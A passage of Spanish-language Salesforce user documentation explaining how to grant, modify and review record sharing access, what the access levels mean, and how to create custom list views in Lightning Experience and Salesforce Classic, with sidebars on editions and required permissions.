



Nota: En organizaciones con más de 2.000 usuarios, funciones y grupos, si su consulta no coincide con ningún elemento en una categoría concreta, esa categoría no aparecerá en el menú desplegable Búsqueda. Por ejemplo, si ninguno de los nombres de grupo contiene la cadena "CEO," después de buscar "CEO", observará que la opción Grupos ya no aparece en la lista desplegable. Si ingresa un nuevo término de búsqueda, se buscarán todas las categorías incluso si no aparecen en la lista. Puede volver a completar la lista desplegable borrando sus términos de búsqueda y pulsando **Buscar**.

- **4.** Seleccione los grupos, usuarios, funciones o territorios específicos que tendrán acceso agregando los nombres respectivos a la lista Compartir con. Utilice las flechas **Agregar** y **Quitar** para trasladar elementos entre las listas Disponible y Compartir con.
- **5.** Elija el [nivel de acceso](#page-130-0) para el registro que comparte y para cualquiera de los registros asociados que le pertenecen.

## Nota:

- **•** Si comparte una oportunidad o caso, los usuarios con los que los comparta también deben tener al menos acceso de lectura a la cuenta asociada (a menos que comparta un caso mediante un equipo de casos). Si también dispone de privilegios para compartir la cuenta, los usuarios con los que la comparta reciben automáticamente acceso de lectura a la cuenta. Si no tiene privilegios para compartir la cuenta, debe pedir al propietario de la cuenta que dé a los usuarios acceso de lectura a ella.
- **•** Acceso a contacto no está disponible cuando el valor predeterminado de contactos de toda la organización se ha definido como Controlado por Principal.
- **•** Para las reglas de colaboración que especifican el acceso para registros de objetos asociados, el nivel de acceso dado se aplica únicamente a esa regla de colaboración. Por ejemplo, si una regla de colaboración de cuenta especifica el nivel de acceso como Privado para los contactos asociados, es posible que un usuario siga teniendo acceso a los contactos asociados por otros medios como, por ejemplo, los valores predeterminados de la organización, el permiso "Modificar todos los datos" o "Ver todos los datos" o el permiso "Modificar todo" o "Ver todo" para contactos.
- 6. Cuando comparta un pronóstico, seleccione Permitir envío para permitir que el usuario, el grupo o la función para enviar el pronóstico.
- **7.** Seleccione el motivo por el que está compartiendo el registro para que los usuarios y administradores lo conozcan.

#### **8.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Modificación o eliminación de acceso a los registros](#page-127-0) [Su acceso a registros, campos y elementos de la IU](#page-206-0) [Visualización de los usuarios que tienen acceso a sus registros](#page-127-1) [Niveles de acceso a los registros](#page-130-0) [¿Por qué no puedo ver el botón Compartir en un registro?](#page-1354-0)

# <span id="page-127-0"></span>Modificación o eliminación de acceso a los registros

#### Modificar o retirar acceso a un registro.

Las colaboraciones manuales se eliminan automáticamente si cambia el propietario del registro o cuando dejan de ser necesarias, por ejemplo cuando los valores predeterminados de la organización y las reglas de colaboración conceden un acceso similar o más amplio que la colaboración manual.

Para modificar o eliminar el acceso a un registro:

- **1.** Abra el registro que desea modificar o eliminar.
- **2.** Haga clic en **Compartir** en el registro.
- **3.** Haga clic en **Modificar** o **Eliminar** junto al grupo, usuario, función o territorio cuyo acceso desea modificar o eliminar.

#### CONSULTE TAMBIÉN

[Concesión de acceso a los registros](#page-125-0) [¿Por qué no puedo ver el botón Compartir en un registro?](#page-1354-0) [Niveles de acceso a los registros](#page-130-0)

## <span id="page-127-1"></span>Visualización de los usuarios que tienen acceso a sus registros

Después de conceder acceso a un registro de su propiedad, puede ver una lista de usuarios que tienen acceso al registro y a su información y sus registros relacionados, incluido su nivel de acceso y una explicación. La lista muestra a todos los usuarios cuyo acceso sea superior al de los valores predeterminados de toda la organización.

Para la colaboración de pronósticos, la lista muestra si el usuario puede enviar un pronóstico (en versiones de pronósticos donde la colaboración esté disponible). Se excluyen de esta lista los usuarios de portal de gran volumen y superusuarios del Portal de clientes.



Nota: Para las reglas de colaboración que especifican el acceso para registros de objetos asociados, el nivel de acceso dado se aplica únicamente a esa regla de colaboración. Por ejemplo, si una regla de colaboración de cuenta especifica el nivel de acceso como Privado

### EDICIONES

Disponible en: Salesforce Classic

La colaboración de cuentas y contactos está disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

La colaboración de campañas, casos, registros de objetos personalizados y oportunidades está disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El uso compartido de objetos personalizados está disponible en **Database.com**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

para los contactos asociados, es posible que un usuario siga teniendo acceso a los contactos asociados por otros medios como, por ejemplo, los valores predeterminados de la organización, el permiso "Modificar todos los datos" o "Ver todos los datos" o el permiso "Modificar todo" o "Ver todo" para contactos.

- **1.** Haga clic en **Compartir** en el registro que desee.
- **2.** Haga clic en **Ampliar lista**.
- **3.** Haga clic en **¿Por qué?** junto al nombre de un usuario para conocer el motivo por el que el usuario tiene acceso al registro. Si existen varias razones con distintos niveles de acceso, siempre se le concederá al usuario el nivel de acceso más permisivo. Las posibles razones son:





## CONSULTE TAMBIÉN

[Su acceso a registros, campos y elementos de la IU](#page-206-0)

[Concesión de acceso a los registros](#page-125-0)

[Niveles de acceso a los registros](#page-130-0)

# <span id="page-130-0"></span>Niveles de acceso a los registros

Cuando comparte registros con otros usuarios, puede asignarles diferentes niveles de acceso a los registros.

Los niveles de acceso disponibles son:



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

ración de cuentas os está disponible en: **Professional**, **Enterprise**, **Performance, Unlimited** y **Developer**

ración de s, casos, registros s personalizados idades está es en **Enterprise Edition**, **Performance Inlimited Edition** y **Developer Edition**

Nota: Si encuentra un error al seleccionar la opción Acceso completo, dejará de tener el permiso para establecer el acceso completo en registros. Haga contacto con su administrador para determinar si este acceso es necesario.

### <span id="page-130-1"></span>CONSULTE TAMBIÉN

[Su acceso a registros, campos y elementos de la IU](#page-206-0) [Visualización de los usuarios que tienen acceso a sus registros](#page-127-1)

# Vistas de lista

Las vistas de lista le dan acceso rápido a sus registros importantes. Puede encontrar vistas preconfiguradas, como una lista de registros vistos recientemente para cada objeto estándar y personalizado. Cree vistas de lista personalizadas para mostrar registros que cumplen sus propios criterios. Desplácese por vistas preconfiguradas y vistas de lista que haya creado, y utilice gráficos de vistas de lista para ver una representación gráfica de los datos de su vista de lista.

### [Crear una vista de lista](#page-131-0)

Cree una vista de lista para ver un conjunto específico de registros. Puede crear y guardar vistas para oportunidades, contactos, prospectos y otros objetos estándar y personalizados. Determine qué registros mostrar configurando filtros. Todos los registros que cumplen sus criterios de filtro aparecen en su vista de lista.

#### [Modificar filtros de la vista de lista](#page-135-0)

Vuelva a definir o actualice sus vistas de lista para asegurarse de que está viendo los registros más relevantes. Para cambiar qué registros mostrar en una vista de lista, modifique los filtros de la vista de lista.

#### [Ordenar vistas de lista](#page-137-0)

Muchos objetos le permiten ver registros en listas, también denominadas "vistas de lista". Si su lista es larga, puede ordenar los registros por una de las columnas de campo. Por ejemplo, puede ordenar la vista de lista Todas las cuentas por la columna del campo Nombre de cuenta, la columna de campo Estado/provincia de facturación y otras. También puede ordenar vistas de lista personalizadas. La clasificación es alfanumérica.

[Imprimir una vista de lista en Salesforce Classic](#page-138-0)

#### [Eliminar una vista de lista](#page-138-1)

Elimine una vista de lista cuando ya no la necesite para mantener su espacio de trabajo actualizado.

#### [Valores de fecha relativos para criterios de filtro](#page-139-0)

Cuando cree una vista de lista que incluya un filtro para un intervalo de fechas, como utilice Crear fecha o Fecha de última actualización, uno o más de los valores de fecha relativos proporcionados para especificar el intervalo.

#### [Visualizar datos de la vista de lista con gráficos en Lightning Experience](#page-143-0)

Consulte una visualización gráfica de los datos de la vista de lista con gráficos de vista de lista. Existen tres tipos de gráficos: barra vertical, barra horizontal y anillo. Para cualquier vista de lista, seleccione de los gráficos de vista de lista personalizada estándar y personalizadas disponibles. Puede cambiar la visualización de datos a otro tipo, si lo desea.

#### [Crear un gráfico de la vista de lista en Lightning Experience](#page-143-1)

Cree un gráfico para visualizar datos de la vista de lista. Existen tres tipos de gráficos: barra vertical, barra horizontal y anillo. Para cualquier gráfico de la vista de lista, puede cambiar la visualización de datos a otro tipo, si lo desea. Cuando crea un gráfico de la vista de lista para un objeto, como Oportunidades o Prospectos, se asocia el gráfico con el objeto. El gráfico está disponible para cualquier vista de lista que tiene permiso para ver en ese objeto, excepto la lista Vistos recientemente.

#### [Modificar un gráfico de la vista de lista en Lightning Experience](#page-144-1)

<span id="page-131-0"></span>Vuelva a definir o actualice sus gráficos de la vista de lista personalizada para asegurarse de que está viendo las visualizaciones de datos más importantes. Existen tres tipos de gráficos: barra vertical, barra horizontal y anillo. Para cualquier gráfico de la vista de lista, puede cambiar la visualización de datos a otro tipo, si lo desea.

## Crear una vista de lista

Cree una vista de lista para ver un conjunto específico de registros. Puede crear y guardar vistas para oportunidades, contactos, prospectos y otros objetos estándar y personalizados. Determine qué registros mostrar configurando filtros. Todos los registros que cumplen sus criterios de filtro aparecen en su vista de lista.

#### [Crear una vista de lista en Lightning Experience](#page-132-0)

Cree una vista para ver una lista infinitamente desplegable de registros que cumplen sus criterios de filtro.

#### [Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0)

Cree una vista de lista para ver un conjunto específico de contactos, documentos u otros registros de objetos. Por ejemplo, puede crear una vista de lista de las cuentas en su estado, prospectos con un origen del prospecto concreto u oportunidades por encima de un importe específico. También puede crear vistas de contactos, prospectos, usuarios o casos a fin de utilizar listas de destinatarios para el email masivo.

## <span id="page-132-0"></span>Crear una vista de lista en Lightning Experience

Cree una vista para ver una lista infinitamente desplegable de registros que cumplen sus criterios de filtro.

 $\mathbb{Z}$ Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.

Las acciones que puede realizar para vistas de lista están disponibles en el menú Controles de vista

- de lista, al que se accede haciendo clic en  $\overline{P}$   $\overline{P}$  iunto al nombre de la vista de lista.
- **1.** Desde Controles de vista de lista, seleccione **Nueva**. Aparecerá un cuadro de diálogo,
- **2.** Escriba un nombre para su lista.
- **3.** Seleccione quién puede ver esta vista de lista: solo usted o todos los usuarios, incluyendo los usuarios del portal de socios y de cliente.
- **4.** Haga clic en **Guardar**. Aparece el panel Filtros.
- **5.** Haga clic en **Mostrarme** y, a continuación, seleccione **Todos los** *objetos* o **Mis** *objetos*.
- **6.** Haga clic en **Listo**.
- **7.** Agregue y establezca filtros para ver solo los registros que cumplen sus criterios. Tiene diferentes opciones dependiendo del campo que desea filtrar y el operador que seleccione.
	- **a.** Desde el menú desplegable Nuevo filtro, seleccione el campo para filtrar.
	- **b.** Haga clic en **Listo**.
	- **c.** Desde el menú desplegable Filtrar por, seleccione un operador. Por ejemplo, seleccione **igual a**, **comienza por** o **excluye**.
	- **d.** En Valor, realice una selección o ingrese un valor.
	- **e.** Haga clic en **Listo**.
	- **f.** Para establecer filtros, haga clic en **Agregar filtro**.
	- **g.** Para eliminar un filtro, haga clic en **un** junto al nombre del filtro.
- **8.** Haga clic en **Guardar**. La vista aparece en la lista desplegable de la vista de lista para que pueda tener acceso a ella posteriormente.
- **9.** Opcionalmente, seleccione y ordene las columnas en su vista de lista.
	- **a.** Desde el menú Controles de la vista de lista, seleccione **Seleccionar campos para mostrar**.
	- **b.** Para agregar columnas, seleccione uno o más campos en Campos disponibles y utilizar la flecha para moverlos a Campos visibles.
	- **c.** Para eliminar columnas, seleccione uno o más campos en Campos visibles y utilizar la flecha para moverlos a Campos disponibles.
	- **d.** Ordene las columnas seleccionando uno o más campos de Campos visibles y utilizando las flechas para moverlos hacia arriba o hacia abajo.
	- **e.** Haga clic en **Guardar**.
- Ejemplo: Está planificando un viaje a San Francisco y desea ver una lista de sus cuentas para visitar mientras está fuera. En Cuentas, cree una vista de lista que muestra Mis cuentas. Agregue un filtro para Ciudad de facturación **igual a** *San Francisco*.
	- Nota: La información que contienen las vistas de lista procede sólo de datos a los que usted tiene acceso, ya sean registros de su propiedad o para los que tiene acceso de lectura o escritura, registros que se comparten con usted o registros que pertenecen

#### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear vistas de listas:

**•** "Leer" en el tipo de registro incluido en la lista Y "Crear y personalizar vistas de lista"

Para crear, modificar o eliminar vistas de listas públicas:

**•** "Gestionar vistas de listas públicas"

o se comparten con otros usuarios con funciones jerárquicamente inferiores a la suya. Podrá visualizar sólo los campos que estén visibles en el formato de página y la configuración de seguridad a nivel de campo.

#### CONSULTE TAMBIÉN

[Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0) [Modificar filtros de la vista de lista en Lightning Experience](#page-136-0) [Referencia de operadores de filtro](#page-200-0) [Visualizar datos de la vista de lista con gráficos en Lightning Experience](#page-143-0)

## <span id="page-133-0"></span>Crear vistas de lista personalizadas para Salesforce Classic

Cree una vista de lista para ver un conjunto específico de contactos, documentos u otros registros de objetos. Por ejemplo, puede crear una vista de lista de las cuentas en su estado, prospectos con un origen del prospecto concreto u oportunidades por encima de un importe específico. También puede crear vistas de contactos, prospectos, usuarios o casos a fin de utilizar listas de destinatarios para el email masivo.

Nota: Estos pasos funcionan en Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.

Para crear una vista nueva, haga clic en **Crear nueva vista** en la parte superior de cualquier página de lista o en la sección de vistas de la página de inicio de cualquier ficha.

Nota: Si no ve **Crear vista**, no tiene el permiso "Crear y personalizar vistas de lista". Haga contacto con su administrador de Salesforce para solicitarlo.

#### **1.** Ingresar **Nombre de vista**

Escriba el nombre que desea que aparezca en la lista desplegable Ver.

**2.** Si tiene el permiso "Personalizar aplicación", ingrese un nombre exclusivo que utilizarán la API y paquetes gestionados.

#### **3. Especificar criterios de filtro**

#### **Filtrar por propietario**

Estas opciones varían dependiendo del tipo de registro. En general, seleccione  $\tau$ odos... o Mis... para especificar el conjunto de registros que se van a buscar. Puede haber opciones adicionales:

- **•** Las vistas de lista de prospecto y caso se pueden restringir por cola.
- **•** Las vistas de lista de listas de precios se pueden restringir por lista de precio.
- **•** Las vistas de lista de actividad cuentan con varias opciones.
- **•** Si su organización tiene gestión de territorios, las vistas de listas de cuentas y oportunidades se pueden restringir según Mis territorios o Mis equipos de territorio. Mis territorios incluye los registros asociados a los territorios a los que pertenece. Mis equipos de territorio incluye los registros asociados a los territorios a los que pertenece o bien a los territorios situados bajo su jerarquía de territorios.
- **•** Si su organización tiene equipos de casos, las vistas de listas de casos se pueden restringir por Mis equipos de casos.
- Si su organización tiene equipos de cuentas, las vistas de listas de cuentas se pueden restringir por Mis equipos de cuentas.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para crear vistas de listas personalizadas:

**•** "Leer" en el tipo de registro incluido en la lista Y "Crear y personalizar vistas de lista"

Para crear, modificar o eliminar vistas de listas públicas:

**•** "Gestionar vistas de listas públicas"

**•** Si su organización tiene equipos de oportunidades, las vistas de listas de oportunidades se pueden restringir por Mis equipos de oportunidades.

#### **Filtrar por campaña**

Esta opción está disponible en estas vistas de lista:

- **•** Página de inicio de contactos
- **•** Página de inicio de prospectos
- **•** Contactos de email masivo
- **•** Prospectos de email masivo
- **•** Asistente para adición masiva de miembros a campañas
- **•** Asistente para actualización masiva de miembros de campañas

Si modifica una vista de lista filtrada por campaña y no tiene al menos acceso de lectura a la campaña, recibirá un error cuando intente guardar la vista de lista.

#### **Filtrar por división**

Si la organización emplea divisiones para segmentar datos y cuenta con el permiso "Repercusión de las divisiones", seleccione la división con la que los registros de la vista de lista han de coincidir. Esta opción estará desactivada si no se están buscando todos los registros.

Seleccione --Actual-- para que se muestren los registros de la división de trabajo actual.

#### **Filtrar por campos adicionales**

También puede ingresar criterios de filtro para especificar las condiciones que deben cumplir los elementos seleccionados, por ejemplo, *Origen del prospecto igual a Web*. También puede utilizar valores de fecha especiales en sus criterios de filtro.

Nota: Si selecciona el campo Fecha de creación en un filtro de vista de lista, el valor que especifique sólo puede ser una fecha, no una hora. Esta restricción no se aplica a otros filtros.

#### **4. Seleccionar los campos para mostrar**

Los campos predeterminados se seleccionan automáticamente. Puede elegir un máximo de 15 columnas de campos diferentes para que se muestren en la vista. Puede mostrar los campos disponibles en el formato de página. Si selecciona un campo de área de texto largo, en la vista de lista se mostrará un máximo de 255 caracteres.

- **a.** Para agregar o quitar campos, seleccione un nombre de campo y haga clic en la flecha **Agregar** o **Quitar**.
- **b.** Utilice las flechas para colocar los campos en la secuencia correcta.

#### **5. Limitar visibilidad**

Si es un administrador o un usuario con permiso "Administrar vistas de lista públicas", especifique si todos pueden acceder a la vista personalizada o sólo puede hacerlo usted. Esta opción no está disponible en Personal Edition. Para ver una vista de lista, los usuarios también deberán tener el permiso "Leer" pertinente en el tipo de registros de la vista de lista.

Como alternativa, los usuarios con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition pueden especificar un grupo o función pública, o una función que incluya todos los usuarios jerárquicamente inferiores a esa función para ver la vista personalizada. Para compartir la vista de lista, seleccione Visible para algunos grupos de usuarios, seleccione el tipo de grupo o función de la lista desplegable seleccione el grupo o función de la lista inferior y haga clic en **Agregar**.



Nota: Las vistas de listas son visibles para los clientes en el portal de clientes de Salesforce si el botón de opción Visible para todos los usuarios está seleccionado para vistas de objetos asignados a los perfiles de usuario del portal de clientes. Para crear vistas que sólo sus usuarios de Salesforce puedan ver, seleccione Visible para algunos grupos de usuarios y compártalo con el grupo Todos los usuarios internos o un conjunto seleccionado de grupos y funciones internas.

Cuando implemente un portal de clientes, cree vistas personalizadas que contengan únicamente información relevante para los usuarios del portal de clientes y, a continuación, hágalas visibles a sus usuarios del portal de clientes compartiéndolas con el grupo Todos los usuarios del portal de clientes o un conjunto seleccionado de grupos y funciones del portal.

